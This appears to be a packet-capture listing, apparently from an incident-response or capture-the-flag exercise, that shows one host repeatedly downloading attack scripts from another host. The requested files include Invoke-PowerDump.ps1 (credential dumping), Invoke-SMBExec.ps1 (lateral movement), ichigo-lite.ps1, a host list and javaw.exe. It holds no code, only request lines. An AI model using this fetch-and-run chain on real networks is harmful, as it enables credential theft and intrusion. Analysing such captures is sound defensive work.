 http
No. Time Source Destination Protocol Length Info
4214 136.853760 87.96.21.81 87.96.21.84 HTTP 127 GET /checking.ps1 HTTP/1.1
4221 136.856484 87.96.21.84 87.96.21.81 HTTP 698 HTTP/1.0 200 OK
4241 138.897019 87.96.21.81 87.96.21.84 HTTP 210 GET / HTTP/1.1
4244 138.897872 87.96.21.84 87.96.21.81 HTTP 898 HTTP/1.0 200 OK (text/html)
4251 139.120160 87.96.21.81 87.96.21.84 HTTP 217 GET /del.ps1 HTTP/1.1
4254 139.121134 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK
4261 139.203886 87.96.21.81 87.96.21.84 HTTP 122 GET /del.ps1 HTTP/1.1
4264 139.204992 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK
4273 139.339437 87.96.21.81 87.96.21.84 HTTP 130 GET /ichigo-lite.ps1 HTTP/1.1
4277 139.353854 87.96.21.84 87.96.21.81 HTTP 1153 HTTP/1.0 200 OK
4284 139.384510 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4303 139.385807 87.96.21.84 87.96.21.81 HTTP 319 HTTP/1.0 200 OK
4310 139.410280 87.96.21.81 87.96.21.84 HTTP 133 GET /Invoke-SMBExec.ps1 HTTP/1.1
4418 139.412690 87.96.21.84 87.96.21.81 HTTP 779 HTTP/1.0 200 OK
4425 139.450336 87.96.21.81 87.96.21.84 HTTP 229 GET /extracted_hosts.txt HTTP/1.1
4428 139.450967 87.96.21.84 87.96.21.81 HTTP 126 HTTP/1.0 200 OK (text/plain)
4435 139.650755 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4454 139.652310 87.96.21.84 87.96.21.81 HTTP 319 HTTP/1.0 200 OK
4469 141.349442 87.96.21.81 87.96.21.84 HTTP 124 GET /javaw.exe HTTP/1.1
4523 141.364093 87.96.21.84 87.96.21.81 HTTP 1218 HTTP/1.0 200 OK (application/x-msdos-program)
4530 147.424884 87.96.21.81 87.96.21.84 HTTP 122 GET /del.ps1 HTTP/1.1
4533 147.426198 87.96.21.84 87.96.21.81 HTTP 397 HTTP/1.0 200 OK
4540 147.618028 87.96.21.81 87.96.21.84 HTTP 130 GET /ichigo-lite.ps1 HTTP/1.1
4544 147.618902 87.96.21.84 87.96.21.81 HTTP 1153 HTTP/1.0 200 OK
4551 147.621044 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1
4570 147.622209 87.96.21.84 87.96.21.81 HTTP 319 HTTP/1.0 200 OK
4577 147.628504 87.96.21.81 87.96.21.84 HTTP 133 GET /Invoke-SMBExec.ps1 HTTP/1.1
4685 147.630801 87.96.21.84 87.96.21.81 HTTP 779 HTTP/1.0 200 OK
4692 147.633683 87.96.21.81 87.96.21.84 HTTP 229 GET /extracted_hosts.txt HTTP/1.1
4695 147.634441 87.96.21.84 87.96.21.81 HTTP 126 HTTP/1.0 200 OK (text/plain)
4702 147.639824 87.96.21.81 87.96.21.84 HTTP 135 GET /Invoke-PowerDump.ps1 HTTP/1.1